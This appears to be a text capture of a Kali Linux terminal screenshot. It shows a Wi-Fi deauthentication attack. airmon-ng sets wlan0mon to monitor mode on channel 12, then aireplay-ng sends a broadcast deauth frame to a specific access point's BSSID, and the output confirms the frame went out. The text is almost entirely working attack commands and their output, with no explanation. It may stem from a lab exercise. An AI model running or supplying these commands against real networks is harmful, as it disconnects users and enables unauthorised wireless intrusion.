 kali@202212063036: ~/worksp kali@202212063036: ~ kali@202212063036: ~
21:58:05  wlan0mon is on channel 5, but the AP uses channel 12
┌──(kali㉿202212063036)-[~]
└─$ sudo airmon-ng start wlan0mon 12
Found 4 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode
PID Name
542 NetworkManager
1246 wpa_supplicant
1275 dhclient
1348 dhclient
PHY     Interface       Driver          Chipset
phy1    wlan0mon        rt2800usb       Ralink Technology, Corp. RT2870/RT3070
(mac80211 monitor mode already enabled for [phy1]wlan0mon on [phy1]12)
┌──(kali㉿202212063036)-[~]
└─$ sudo aireplay-ng --deauth 1 -a 62:81:48:B1:EC:BF wlan0mon --ignore-negative-one
21:58:45  Waiting for beacon frame (BSSID: 62:81:48:B1:EC:BF) on channel 12
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
21:58:45  Sending DeAuth (code 7) to broadcast -- BSSID: [62:81:48:B1:EC:BF]
┌──(kali㉿202212063036)-[~]
└─$